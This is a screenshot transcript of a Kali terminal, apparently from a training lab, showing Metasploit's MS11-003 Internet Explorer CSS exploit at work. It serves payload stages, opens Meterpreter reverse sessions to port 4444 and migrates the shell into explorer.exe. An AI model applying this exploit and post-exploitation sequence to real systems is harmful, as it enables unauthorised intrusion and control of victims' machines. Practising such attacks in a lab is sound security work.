 root@kali: ~
File Edit View Search Terminal Help
[*] 10.0.2.15 ms11_003_ie_css_import - Received request for "/clickme/\xE
E\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA
0\xE1\x81\x9A"
[*] 10.0.2.15 ms11_003_ie_css_import - Sending CSS
[*] Sending stage (957487 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.20:4444 -> 10.0.2.15:49161) at 2017-08-
27 09:02:06 +0000
[*] Session ID 1 (10.0.2.20:4444 -> 10.0.2.15:49161) processing InitialAutoRunSc
ript 'post/windows/manage/priv_migrate'
[*] Current session process is iexplore.exe (516) as: target-PC\target
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[-] Could not migrate to explorer.exe.
[*] Attempting to spawn explorer.exe
[+] Successfully spawned explorer.exe
[*] Trying explorer.exe (2352)
[*] 10.0.2.15 ms11_003_ie_css_import - Received request for "/clickme/gen
eric-1503824521.dll"
[*] 10.0.2.15 ms11_003_ie_css_import - Sending .NET DLL
[*] Sending stage (957487 bytes) to 10.0.2.15
[+] Successfully migrated to explorer.exe (2352) as: target-PC\target
[*] Meterpreter session 2 opened (10.0.2.20:4444 -> 10.0.2.15:49163) at 2017-08-
27 09:02:17 +0000